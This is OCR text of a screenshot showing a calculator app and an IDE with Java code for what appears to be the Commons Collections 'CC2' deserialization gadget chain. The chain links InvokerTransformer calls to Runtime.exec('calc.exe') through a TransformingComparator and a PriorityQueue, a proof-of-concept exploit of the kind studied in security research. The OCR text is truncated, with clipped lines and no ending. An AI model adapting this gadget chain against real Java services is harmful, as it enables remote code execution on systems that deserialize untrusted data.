 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ObjectOutputStream.java × InstrumentationImpl.java × TransformerManager.java × OutputStream.java × Class.java × ReflectionFactor
port java.io.*;
port java.lang.reflect.Field;
port java.util.PriorityQueue;
blic class CC2 {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] { "
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] { nul
new InvokerTransformer( methodName: "exec", new Class[] { String.class}, new String[] {"calc.exe"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
TransformingComparator Tcomparator = new TransformingComparator(transformerChain);
PriorityQueue queue = new PriorityQueue( initialCapacity: 1);
queue.add(1);
queue.add(2);
Field field = Class.forName( className: "java.util.PriorityQueue").getDeclaredField( name: "comparator");
field.setAccessible(true);